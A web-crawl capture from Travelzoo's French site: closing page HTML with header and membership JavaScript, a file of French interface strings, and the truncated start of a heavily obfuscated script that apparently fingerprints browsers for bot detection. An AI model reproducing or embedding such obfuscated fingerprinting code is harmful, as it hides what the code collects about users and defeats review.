            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/fr/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/fr/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = false;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/fr/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="ooTRxLvYyMXTShSl-X99jS9Lj7mDS2JM5ATwJ3WQ1f-FI8h5m5vqoNJpE8QsKnRphHS_OyB1ue0MIR2JxlCA9PfdkdI1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/ulRX2q-WG/LS0vi93/j8u/ouOkNfqs/E1urmLLD8zJSDmYt/bgcJeAMB/JSw/LRgRVT2IB"></script><link rel="stylesheet" type="text/css"  href="/ulRX2q-WG/LS0vi93/j8u/ouOkNfqs/fQur/fgp0dwMB/azo/uTkRFeBhZ"><script  src="/ulRX2q-WG/LS0vi93/j8u/ouOkNfqs/fQur/fgp0dwMB/XjF/cRjtuVUUp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/fr/deal/dealtemplatejs/?viewkey=collection
body_size: 1446
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='Réservez dès maintenant avec';tzoo.resources['SoldOut']='Épuisé';tzoo.resources['Collection.NoResults']='Nous n’avons pas d’offres pour \u003cb\u003e{0}\u003c/b\u003e pour l’instant. Vérifiez nos autres collections.';tzoo.resources['DealExpert.F']='experte en bons plans';tzoo.resources['DealExpert.M']='expert en bons plans';tzoo.resources['DirectLinkTitle']='Aller sur le site {0} ';tzoo.resources['Distance.Unit']='km';tzoo.resources['MemberOnlyMediaDeal']='Offre réservée aux membres';tzoo.resources['MembersFavorites.Section']='Les membres aiment';tzoo.resources['NoResults']='Pas de résultat, SVP élargissez votre recherche';tzoo.resources['OnwardSignInMessage']='Tarifs exclus membres – Connectez-vous';tzoo.resources['Search.ConvertedAmountApprox']='environ';tzoo.resources['Search.ConvertedAmountNotAvailable']='non converti';tzoo.resources['Search.Filter.Category.Title1']='Afficher';tzoo.resources['Search.Filter.Category.Title2']='Afficher';tzoo.resources['Search.Filter.Theme.Title']='Que préférez-vous ?';tzoo.resources['Search.MemberExclusive']='Exclusivité Travelzoo';tzoo.resources['Search.MoreFilters']='+ {0} plus';tzoo.resources['Search.Sort.Title']='Classer par';tzoo.resources['ShowMore']='Voir plus d\u0027options';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Prise en charge par Google';tzoo.resources['Translation.ShowTranslation']='Montrer traduction';tzoo.resources['ShowNext']='Voir les \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e offres suivantes, de \u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e';tzoo.resources['Search.SortedBy.Title']='Classé par';tzoo.resources['Collection.RefineSearch']='Filtre';tzoo.resources['Search.MoreItems.Title']='{0} de plus';tzoo.resources['Search.Filter.Location.Title']='Où souhaitez-vous aller ?';tzoo.resources['ReadMore']='En savoir plus';tzoo.resources['RelatedStoriesHeader']='Ces lectures pourraient aussi vous intéresser !';tzoo.resources['SeeAllStories']='Voir tous les articles';tzoo.resources['Stories.NoResults']='Nous n\u0027avons trouvé aucun résultat. \nVeuillez essayer une nouvelle recherche.';tzoo.resources['Collection.Stories.NoResults']='Désolé, nous n\u0027avons actuellement aucun article sur \u003cb\u003e{0}\u003c/b\u003e. \nParcourez nos collections.';tzoo.resources['Search.Filter.All']='Tous';tzoo.resources['PopularGift']='Cadeau populaire';tzoo.resources['MembersSay']='Ce que nos membres en disent';tzoo.resources['MemberSaysValue']='Superbe {0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/ulRX2q-WG/LS0vi93/j8u/ouOkNfqs/E1urmLLD8zJSDmYt/bgcJeAMB/JSw/LRgRVT2IB
body_size: 181162
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){kA();FbP();rCP();var X0=function(WN,LC){return WN>=LC;};var NE=function(vC){var AG=['text','search','url','email','tel','number'];vC=vC["toLowerCase"]();if(AG["indexOf"](vC)!==-1)return 0;else if(vC==='password')return 1;else return 2;};var r3=function Ed(GN,RN){'use strict';var f1=Ed;switch(GN){case ZQ:{sl.push(Pl);throw new (QQ[rh()[kz(Bh)].apply(null,[Bl,xl,Jm])])(jB()[tE(x3)](hC,ZG,PA,VE));}break;case qM:{var M0=RN[ZQ];sl.push(Z2);if(D9(typeof QQ[WG()[kn(Yl)](VE,wd(wd({})),dC,w9,vl,l3)],rh()[kz(Id)].apply(null,[D2,Z4,wd(wd(Yl))]))&&E3(M0[QQ[WG()[kn(Yl)](Uq,wd(Yl),dC,w9,gB,l3)][ZN()[Xh(M3)](pO,SE,vm,dH)]],null)||E3(M0[Rq()[I2(g2)].apply(null,[Zm,mb,g0,Z1])],null)){var JC;return JC=QQ[rh()[kz(sC)].call(null,hm,cP,SE)][ZN()[Xh(DO)](mB,wd(wd({})),Rl,VA)](M0),sl.pop(),JC;}sl.pop();}break;case OH:{sl.push(vE);var z9=QQ[Rq()[I2(L3)](PE,mD,pB,jO)][PO()[PG(RO)].call(null,H0,H2,DO)]?QQ[Rq()[I2(L3)].call(null,PE,mD,wd(wd({})),Sl)][Rq()[I2(JG)](Rl,JN,PB,Bh)](QQ[D9(typeof Rq()[I2(Z1)],zE('',[][[]]))?Rq()[I2(L3)](PE,mD,wd(Yl),hE):Rq()[I2(hB)].apply(null,[H1,MG,ZO,PN])][PO()[PG(RO)].call(null,H0,H2,g2)](QQ[jB()[tE(Zm)](N1,Tm,rD,w9)]))[D9(typeof PO()[PG(UE)],zE('',[][[]]))?PO()[PG(Dn)](Um,Md,Ql):PO()[PG(lm)].call(null,C1,Ep,kB)](BN()[TC(LG)](bn,Z1,HC,VB)):Rq()[I2(mz)](QO,rK,mC,DO);var Pp;return sl.pop(),Pp=z9,Pp;}break;case Jb:{var Fq=RN[ZQ];sl.push(Tl);var M9=PO()[PG(M1)](ll,X1,Rl);var jG=PO()[PG(M1)](ll,X1,wd(wd([])));var Rm=new (QQ[LB(typeof jB()[tE(A3)],zE([],[][[]]))?jB()[tE(Z1)](sC,KN,mn,g2):jB()[tE(Fh)](wd(wd(Yl)),s2,FQ,w9)])(new (QQ[jB()[tE(Fh)].call(null,mz,s2,FQ,VE)])(rh()[kz(Uq)].call(null,Sl,GP,g2)));try{var ZC=sl.length;var Gm=wd(wd(ZQ));if(wd(wd(QQ[D9(typeof jB()[tE(hE)],zE('',[][[]]))?jB()[tE(w9)](Ql,LG,pN,A0):jB()[tE(Z1)](Rl,bp,vN,vm)][Rq()[I2(L3)].call(null,PE,WK,CO,wd(wd([])))]))&&wd(wd(QQ[jB()[tE(w9)].apply(null,[wd(wd(HC)),LG,pN,nB])][Rq()[I2(L3)](PE,WK,vl,hC)][ZN()[Xh(VE)].call(null,xG,M1,jl,xn)]))){var J2=QQ[Rq()[I2(L3)](PE,WK,Rl,dl)][ZN()[Xh(VE)](xG,SE,wd(Yl),xn)](QQ[rh()[kz(UE)].call(null,fd,On,wd(wd([])))][rh()[kz(HC)].apply(null,[UE,HG,N0])],LB(typeof ZN()[Xh(vG)],'undefined')?ZN()[Xh(s2)](kN,Id,EE,l9):ZN()[Xh(Rl)].apply(null,[dl,YG,Yl,zA]));if(J2){M9=Rm[jB()[tE(SE)].call(null,SN,lN,zQ,vl)](J2[bh()[wG(Yl)].apply(null,[mO,O3,s2,Jm])][ZN()[Xh(z2)](cC,Dn,Jl,UP)]());}}jG=D9(QQ[jB()[tE(w9)].apply(null,[hz,LG,pN,PB])],Fq);}catch(Cm){sl.splice(c2(ZC,HC),Infinity,Tl);M9=LB(typeof Rq()[I2(dl)],zE('',[][[]]))?Rq()[I2(hB)].call(null,Hm,T1,Bd,jl):Rq()[I2(nB)](hz,E2,g0,SE);jG=Rq()[I2(nB)].apply(null,[hz,E2,wd(HC),DO]);}var d1=zE(M9,Z3(jG,kO[g0]))[ZN()[Xh(z2)].apply(null,[cC,Fh,wd({}),UP])]();var wN;return sl.pop(),wN=d1,wN;}break;case VV:{var vB=RN[ZQ];sl.push(V9);var p2=vB[jB()[tE(Zm)](RB,Tm,UO,dl)][PO()[PG(YG)](fz,lB,Id)];if(p2){var zG=p2[ZN()[Xh(z2)].apply(null,[cC,Qh,Qh,zA])]();var wz;return sl.pop(),wz=zG,wz;}else{var dE;return dE=PO()[PG(M1)](ll,ln,O3),sl.pop(),dE;}sl.pop();}break;case hV:{var kC=RN[ZQ];sl.push(Ez);var vq=D9(typeof I0()[WO(Bd)],zE(Rq()[I2(mz)](QO,kH,A0,g0),[][[]]))?I0()[WO(Bh)](kB,BE,mC,wd(wd([])),rG):I0()[WO(vm)](Qh,Am,tG,V0,Jl);var TB=I0()[WO(Bh)](RB,BE,mC,hC,rG);if(kC[LB(typeof rh()[kz(w9)],zE('',[][[]]))?rh()[kz(N0)](rO,RB,w9):rh()[kz(jO)].call(null,Pl,T1,DO)]){var Y3=kC[rh()[kz(jO)].call(null,Pl,T1,Zm)][PO()[PG(Rl)].call(null,Jm,Fk,mz)](I0()[WO(Ax)](Tm,Ww,w9,wd(wd(HC)),LG));var Vf=Y3[LB(typeof PO()[PG(mB)],zE([],[][[]]))?PO()[PG(lm)].apply(null,[Mg,AX,g0]):PO()[PG(hC)].apply(null,[vX,rQ,wd(wd(Yl))])](LB(typeof rh()[kz(w5)],zE([],[][[]]))?rh()[kz(N0)].call(null,qt,d7,wd(Yl)):rh()[kz(PN)](Zm,Tc,hB));if(Vf){var P5=Vf[ZN()[Xh(UE)](SY,wd(HC),wd([]),Nb)](rh()[kz(SE)].call(null,s2,zK,kB));if(P5){vq=Vf[PO()[PG(CO)](vT,vY,vX)](P5[n5()[Ck(LG)](bk,Oq,J5,Fr)]);TB=Vf[PO()[PG(CO)].call(null,vT,vY,wd(wd(Yl)))](P5[PO()[PG(PB)].apply(null,[kt,dS,Sl])]);}}}var pk;return pk=TY(RV,[PO()[PG(Cv)](Lr,ks,YG),vq,M7()[OY(Z1)](Y5,lm,mw,xG),TB]),sl.pop(),pk;}break;case w4:{sl.push(zw);var qZ=PO()[PG(M1)](ll,D4,wd(wd([])));try{var FS=sl.length;var p5=wd(wd(ZQ));if(QQ[LB(typeof jB()[tE(UE)],zE([],[][[]]))?jB()[tE(Z1)](Jm,Gt,HU,wd({})):jB()[tE(Zm)](VE,Tm,WL,Dw)]&&QQ[jB()[tE(Zm)](vX,Tm,WL,N0)][D9(typeof rh()[kz(hz)],'undefined')?rh()[kz(Rl)].call(null,Xr,I,mB):rh()[kz(N0)].call(null,lv,vW,V0)]&&QQ[jB()[tE(Zm)].call(null,A3,Tm,WL,wd(wd(HC)))][rh()[kz(Rl)].apply(null,[Xr,I,SE])][D9(typeof ZN()[Xh(Dn)],zE('',[][[]]))?ZN()[Xh(ll)](zU,AY,V0,ZI):ZN()[Xh(s2)](TZ,wd({}),HX,wp)]){var UW=QQ[jB()[tE(Zm)](pX,Tm,WL,wd(wd([])))][rh()[kz(Rl)](Xr,I,HX)][ZN()[Xh(ll)](zU,wd({}),wd(Yl),ZI)][D9(typeof ZN()[Xh(YG)],zE('',[][[]]))?ZN()[Xh(z2)].apply(null,[cC,Rl,qW,N4]):ZN()[Xh(s2)].call(null,kv,SN,Bl,D5)]();var VZ;return sl.pop(),VZ=UW,VZ;}else{var XW;return sl.pop(),XW=qZ,XW;}}catch(rT){sl.splice(c2(FS,HC),Infinity,zw);var Ig;return sl.pop(),Ig=qZ,Ig;}sl.pop();}break;case T:{var LW=RN[ZQ];var wj=RN[K8];sl.push(vx);if(v5(wj,null)||US(wj,LW[ZN()[Xh(Yl)].apply(null,[LG,wd(wd([])),Zm,Ak])]))wj=LW[ZN()[Xh(Yl)](LG,qW,L7,Ak)];for(var zf=Yl,hw=new (QQ[rh()[kz(sC)](hm,bU,EE)])(wj);Kj(zf,wj);zf++)hw[zf]=LW[zf];var BU;return sl.pop(),BU=hw,BU;}break;case wL:{var MT=RN[ZQ];var Gj;sl.push(Uk);return Gj=wd(wd(MT[jB()[tE(Zm)](mg,Tm,F5,Bl)]))&&wd(wd(MT[jB()[tE(Zm)](N0,Tm,F5,vX)][M7()[OY(sC)](Nx,hB,g0,Br)]))&&MT[jB()[tE(Zm)].call(null,Jm,Tm,F5,wd(wd([])))][M7()[OY(sC)](Nx,hB,Dw,Br)][Yl]&&LB(MT[jB()[tE(Zm)].apply(null,[Uf,Tm,F5,wd(wd({}))])][D9(typeof M7()[OY(mz)],zE([],[][[]]))?M7()[OY(sC)](Nx,hB,Jm,Br):M7()[OY(L3)].call(null,j5,JY,DO,st)][Yl][LB(typeof ZN()[Xh(kB)],zE([],[][[]]))?ZN()[Xh(s2)].call(null,t7,w9,M3,zx):ZN()[Xh(z2)](cC,PN,M1,T8)](),ZN()[Xh(tj)](VB,Tm,wd({}),dX))?rh()[kz(w9)](gZ,Zj,LT):Rq()[I2(mC)].call(null,Ax,EH,ZO,Ql),sl.pop(),Gj;}break;case FJ:{var Lk=RN[ZQ];sl.push(gj);var EW=Rq()[I2(mz)].apply(null,[QO,Gk,wd(wd(Yl)),CU]);var gx=Rq()[I2(mz)].call(null,QO,Gk,wd(Yl),wd([]));var pY=ZN()[Xh(CU)](LS,Bl,Uq,WH);var Yp=[];try{var Ng=sl.length;var UX=wd(wd(ZQ));try{EW=Lk[PO()[PG(vT)].call(null,gB,lV,Yl)];}catch(Hk){sl.splice(c2(Ng,HC),Infinity,gj);if(Hk[ZN()[Xh(pX)].call(null,Qh,Sl,wd([]),wc)][D9(typeof BN()[TC(Dn)],zE([],[][[]]))?BN()[TC(LT)](Kv,J5,Bd,qg):BN()[TC(mz)].apply(null,[nZ,Uq,Sx,nT])](pY)){EW=jB()[tE(qW)].apply(null,[lm,YY,lS,Uf]);}}var QT=QQ[LB(typeof Rq()[I2(RB)],'undefined')?Rq()[I2(hB)](qT,Ux,M3,wd(wd({}))):Rq()[I2(jO)](L3,BV,M1,ll)][ZN()[Xh(dl)].apply(null,[Jv,Uq,AY,qA])](Rg(QQ[Rq()[I2(jO)](L3,BV,wd(Yl),Bh)][ZN()[Xh(Jl)].apply(null,[fj,Qh,V0,x7])](),j7))[ZN()[Xh(z2)](cC,wd([]),H0,Zq)]();Lk[PO()[PG(vT)](gB,lV,fS)]=QT;gx=D9(Lk[PO()[PG(vT)].call(null,gB,lV,wd(Yl))],QT);Yp=[TY(RV,[bh()[wG(Yl)](Pj,O3,s2,N0),EW]),TY(RV,[ZN()[Xh(mz)].apply(null,[EE,V0,cC,S]),c5(gx,kO[g0])[ZN()[Xh(z2)](cC,vG,dl,Zq)]()])];var RT;return sl.pop(),RT=Yp,RT;}catch(bZ){sl.splice(c2(Ng,HC),Infinity,gj);Yp=[TY(RV,[D9(typeof bh()[wG(Ax)],zE([],[][[]]))?bh()[wG(Yl)](Pj,O3,s2,x3):bh()[wG(HC)](JW,KW,Wp,B5),EW]),TY(RV,[ZN()[Xh(mz)](EE,mB,Fh,S),gx])];}var KY;return sl.pop(),KY=Yp,KY;}break;case FD:{sl.push(Z5);var Vw=PO()[PG(M1)](ll,fT,z2);try{var rW=sl.length;var Nf=wd(wd(ZQ));if(QQ[jB()[tE(Zm)](Dw,Tm,Eg,Jm)][M7()[OY(sC)].call(null,Pj,hB,tj,Br)]&&QQ[jB()[tE(Zm)](g2,Tm,Eg,wd(wd(Yl)))][M7()[OY(sC)](Pj,hB,N1,Br)][Yl]&&QQ[jB()[tE(Zm)](wd([]),Tm,Eg,A0)][M7()[OY(sC)].call(null,Pj,hB,tj,Br)][Yl][Yl]&&QQ[jB()[tE(Zm)].apply(null,[wd([]),Tm,Eg,L7])][M7()[OY(sC)](Pj,hB,Ax,Br)][Yl][Yl][Rq()[I2(mg)](EE,tk,RB,Fr)]){var Rv=LB(QQ[jB()[tE(Zm)](Ht,Tm,Eg,gB)][M7()[OY(sC)].call(null,Pj,hB,LG,Br)][Yl][Yl][Rq()[I2(mg)](EE,tk,Uf,jl)],QQ[jB()[tE(Zm)].call(null,wd(wd(Yl)),Tm,Eg,VE)][LB(typeof M7()[OY(mC)],zE(Rq()[I2(mz)].call(null,QO,wp,wd(HC),wd(Yl)),[][[]]))?M7()[OY(L3)](BS,Ur,Jv,pW):M7()[OY(sC)](Pj,hB,cC,Br)][Yl]);var Ek=Rv?rh()[kz(w9)](gZ,kS,EE):Rq()[I2(mC)].call(null,Ax,cK,DO,pX);var Vx;return sl.pop(),Vx=Ek,Vx;}else{var cr;return sl.pop(),cr=Vw,cr;}}catch(mr){sl.splice(c2(rW,HC),Infinity,Z5);var sS;return sl.pop(),sS=Vw,sS;}sl.pop();}break;case BA:{var XY=RN[ZQ];sl.push(ZW);var g5=PO()[PG(M1)](ll,Xv,cC);try{var sw=sl.length;var IS=wd([]);if(XY[jB()[tE(Zm)](hz,Tm,JX,mw)][Rq()[I2(SE)].call(null,Hw,nf,wd([]),EE)]){var NY=XY[jB()[tE(Zm)](M3,Tm,JX,LT)][Rq()[I2(SE)](Hw,nf,wd([]),wd([]))][ZN()[Xh(z2)](cC,wd({}),PN,mP)]();var ZT;return sl.pop(),ZT=NY,ZT;}else{var E5;return sl.pop(),E5=g5,E5;}}catch(Hr){sl.splice(c2(sw,HC),Infinity,ZW);var hf;return sl.pop(),hf=g5,hf;}sl.pop();}break;}};var Dg=function(s5,jf){return s5[Uj[s2]](jf);};var US=function(WZ,hS){return WZ>hS;};var nv=function(){return OX.apply(this,[wL,arguments]);};var Pv=function(tw){var K5=0;for(var b5=0;b5<tw["length"];b5++){K5=K5+tw["charCodeAt"](b5);}return K5;};function rCP(){UG=EM+TJ*UV+UV*UV+UV*UV*UV,U3=ZQ+qM*UV+w4*UV*UV+w4*UV*UV*UV,LE=qM+X*UV+qM*UV*UV+UV*UV*UV,Jh=hA+TJ*UV+UV*UV+UV*UV*UV,hP=TJ+EM*UV+vK*UV*UV,wE=sM+w4*UV+sM*UV*UV+UV*UV*UV,Wm=vK+qM*UV+hA*UV*UV+UV*UV*UV,nI=qM+qM*UV+TJ*UV*UV,ML=sM+w4*UV+TJ*UV*UV,Al=hA+vK*UV+sM*UV*UV+UV*UV*UV,Vz=vK+qM*UV+vK*UV*UV+UV*UV*UV,J9=EM+X*UV+UV*UV+UV*UV*UV,Lz=TJ+hA*UV+vK*UV*UV+w4*UV*UV*UV,kI=X+hA*UV,WV=w4+UV+TJ*UV*UV,W4=EM+X*UV+vK*UV*UV,R9=EM+qM*UV+ZQ*UV*UV+UV*UV*UV,q1=ZQ+hA*UV+hA*UV*UV+UV*UV*UV,dp=EM+UV+vK*UV*UV+UV*UV*UV,pH=w4+EM*UV+w4*UV*UV,dV=w4+sM*UV+ZQ*UV*UV+UV*UV*UV,Hz=ZQ+w4*UV+EM*UV*UV+UV*UV*UV,QL=hA+hA*UV+sM*UV*UV,Il=X+hA*UV+hA*UV*UV+UV*UV*UV,b4=X+qM*UV,ds=w4+ZQ*UV+vK*UV*UV,TL=K8+sM*UV+hA*UV*UV,Sn=vK+TJ*UV+qM*UV*UV+UV*UV*UV,F4=qM+TJ*UV+qM*UV*UV,hO=EM+UV+qM*UV*UV+UV*UV*UV,HN=sM+EM*UV+TJ*UV*UV+UV*UV*UV,tC=TJ+UV+ZQ*UV*UV+UV*UV*UV,kE=hA+X*UV+hA*UV*UV+UV*UV*UV,FA=sM+vK*UV+sM*UV*UV,kK=ZQ+hA*UV+qM*UV*UV,YM=vK+X*UV,p3=ZQ+UV+UV*UV+UV*UV*UV,NM=vK+EM*UV+qM*UV*UV+sM*UV*UV*UV+sM*UV*UV*UV*UV,gL=EM+w4*UV+UV*UV,KP=EM+TJ*UV+hA*UV*UV+UV*UV*UV,sE=X+sM*UV+UV*UV+UV*UV*UV,j0=hA+UV+vK*UV*UV+UV*UV*UV,KM=w4+sM*UV+UV*UV,UK=EM+w4*UV,T3=vK+EM*UV+TJ*UV*UV+UV*UV*UV,Q2=w4+UV+TJ*UV*UV+UV*UV*UV,Fc=sM+ZQ*UV+TJ*UV*UV,j1=X+vK*UV+sM*UV*UV+UV*UV*UV,BK=TJ+UV+UV*UV,T2=hA+w4*UV+TJ*UV*UV+UV*UV*UV,Pm=w4+ZQ*UV+sM*UV*UV+UV*UV*UV,U=w4+UV+sM*UV*UV,Lb=qM+ZQ*UV+ZQ*UV*UV+UV*UV*UV,XO=vK+hA*UV+qM*UV*UV+UV*UV*UV,YV=w4+w4*UV+sM*UV*UV,R0=w4+UV+ZQ*UV*UV+UV*UV*UV,Iq=w4+w4*UV+w4*UV*UV,AV=w4+sM*UV+hA*UV*UV,hb=TJ+vK*UV+TJ*UV*UV,q3=hA+EM*UV+vK*UV*UV+UV*UV*UV,Q0=w4+UV+EM*UV*UV+UV*UV*UV,QB=K8+w4*UV+qM*UV*UV+UV*UV*UV,vD=hA+sM*UV,G3=qM+w4*UV+vK*UV*UV+UV*UV*UV,p1=hA+UV+UV*UV+UV*UV*UV,KH=hA+hA*UV+qM*UV*UV,QI=X+w4*UV+UV*UV+UV*UV*UV,OM=sM+TJ*UV+hA*UV*UV,jJ=sM+ZQ*UV+w4*UV*UV,rP=TJ+w4*UV+sM*UV*UV,MH=hA+UV+vK*UV*UV,gn=ZQ+X*UV+UV*UV+UV*UV*UV,k4=sM+UV+vK*UV*UV,bO=w4+X*UV+vK*UV*UV+UV*UV*UV,zA=K8+TJ*UV+hA*UV*UV+UV*UV*UV,PA=K8+ZQ*UV+ZQ*UV*UV+UV*UV*UV,An=hA+vK*UV+qM*UV*UV+UV*UV*UV,ZB=X+w4*UV+vK*UV*UV+UV*UV*UV,v3=qM+UV+hA*UV*UV+UV*UV*UV,ZJ=qM+qM*UV,rn=w4+ZQ*UV+UV*UV+UV*UV*UV,mq=X+w4*UV+qM*UV*UV,AC=EM+X*UV+sM*UV*UV+UV*UV*UV,Zs=ZQ+w4*UV,WM=X+sM*UV+UV*UV,bJ=EM+vK*UV+w4*UV*UV,vA=ZQ+ZQ*UV+UV*UV,Wd=TJ+qM*UV+qM*UV*UV+UV*UV*UV,pb=vK+qM*UV+TJ*UV*UV,tJ=K8+w4*UV+qM*UV*UV,Kz=hA+sM*UV+X*UV*UV+UV*UV*UV,Qq=vK+TJ*UV+UV*UV,pM=qM+ZQ*UV+w4*UV*UV,EG=vK+vK*UV+UV*UV+UV*UV*UV,Vp=K8+w4*UV+UV*UV+UV*UV*UV,R1=hA+vK*UV+hA*UV*UV+UV*UV*UV,YK=vK+ZQ*UV+w4*UV*UV,dL=TJ+TJ*UV+qM*UV*UV,YN=w4+UV+w4*UV*UV+UV*UV*UV,jM=sM+w4*UV+hA*UV*UV,Ss=hA+vK*UV+hA*UV*UV,kD=TJ+EM*UV+sM*UV*UV,P=EM+TJ*UV+w4*UV*UV,X4=X+qM*UV+qM*UV*UV+UV*UV*UV,xE=w4+w4*UV+sM*UV*UV+UV*UV*UV,V=vK+vK*UV+hA*UV*UV,PC=ZQ+EM*UV+sM*UV*UV+UV*UV*UV,sL=ZQ+EM*UV+UV*UV,lE=X+sM*UV+ZQ*UV*UV+UV*UV*UV,bL=vK+ZQ*UV+hA*UV*UV,hp=K8+hA*UV+ZQ*UV*UV+UV*UV*UV,t9=w4+vK*UV+qM*UV*UV+UV*UV*UV,dK=vK+EM*UV+hA*UV*UV,FB=qM+vK*UV+ZQ*UV*UV+UV*UV*UV,Ip=K8+w4*UV+TJ*UV*UV+UV*UV*UV,xQ=ZQ+hA*UV+w4*UV*UV,Q1=EM+TJ*UV+w4*UV*UV+UV*UV*UV,km=hA+vK*UV+vK*UV*UV+UV*UV*UV,f9=ZQ+w4*UV+ZQ*UV*UV+UV*UV*UV,qp=sM+X*UV+TJ*UV*UV+UV*UV*UV,X3=K8+w4*UV+X*UV*UV+UV*UV*UV,Nd=vK+ZQ*UV+ZQ*UV*UV+UV*UV*UV,cK=w4+ZQ*UV+hA*UV*UV+UV*UV*UV,UJ=sM+X*UV+qM*UV*UV,Dc=K8+TJ*UV+hA*UV*UV,mh=K8+qM*UV+X*UV*UV+UV*UV